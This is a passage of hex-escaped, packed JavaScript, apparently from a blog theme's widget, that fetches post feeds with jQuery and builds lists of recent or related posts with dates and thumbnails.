74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x6